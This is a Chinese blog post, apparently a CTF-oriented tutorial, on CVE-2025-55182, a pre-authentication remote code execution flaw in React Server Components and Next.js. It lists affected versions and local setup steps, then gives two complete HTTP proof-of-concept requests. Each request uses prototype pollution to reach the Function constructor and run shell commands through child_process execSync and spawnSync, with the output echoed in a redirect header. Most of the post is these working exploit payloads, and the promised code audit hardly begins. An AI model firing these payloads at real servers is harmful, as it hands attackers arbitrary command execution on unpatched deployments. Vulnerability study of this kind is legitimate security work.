施工ing-next.js之CVE-2025-55182代码审计
这洞最近经常出现在ctf考题,会在漏洞的基础上做waf,寒假很多比赛都遇到了,刚好想锻炼自己审计代码的能力,于是就打算写一个这这个洞的审计教程~
漏洞介绍
1
2
3
| https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
https://react2shell.com/
https://nvd.nist.gov/vuln/detail/CVE-2025-55182
|
影响版本
1
2
3
4
5
| Next.js 15.x < 15.0.5
Next.js 16.x < 16.0.7
React Server Components 19.0.0、19.1.0、19.1.1 19.2.0 版本存在预身份验证远程代码执行漏洞
软件包:react-server-dom-parcel、react-server-dom-turbopack 和 react-server-dom-webpack。
|
复现环境配置
有node.js就行
1
2
3
4
| npm init -y
npm create next-app@16.0.5 react -y
cd react
npm run dev
|
出现这个界面就是安装成功了
漏洞复现

poc1和poc2其实没什么区别 分别用的execSync和spawnSync
poc-1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| POST / HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.2.1 Safari/605.1.15
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Next-Action: 409defd89dd31eeb200d9ea02b1f325d25f5f5f3f0
Content-Length: 691
Content-Type: multipart/form-data; boundary=23b6c1590a28ba5570b0915d528827c4
--23b6c1590a28ba5570b0915d528827c4
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=encodeURIComponent(process.mainModule.require('child_process').execSync('whoami').toString().trim());;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
--23b6c1590a28ba5570b0915d528827c4
Content-Disposition: form-data; name="1"
"$@0"
--23b6c1590a28ba5570b0915d528827c4
Content-Disposition: form-data; name="2"
[]
--23b6c1590a28ba5570b0915d528827c4--
|
poc-2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| POST / HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.2.1 Safari/605.1.15
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Next-Action: 409defd89dd31eeb200d9ea02b1f325d25f5f5f3f0
Content-Length: 719
Content-Type: multipart/form-data; boundary=c08d154aee2e180c61d30ba1cebce34f
--c08d154aee2e180c61d30ba1cebce34f
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var r=process.mainModule.require('child_process').spawnSync('whoami',{encoding:'utf8',timeout:5000});var res=r.stdout||r.stderr||'';throw Object.assign(new Error('NEXT_REDIRECT'),{digest:`NEXT_REDIRECT;push;/login?a=${res.trim()};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
--c08d154aee2e180c61d30ba1cebce34f
Content-Disposition: form-data; name="1"
"$@0"
--c08d154aee2e180c61d30ba1cebce34f
Content-Disposition: form-data; name="2"
[]
--c08d154aee2e180c61d30ba1cebce34f--
|
命令回显均可在回显头里看到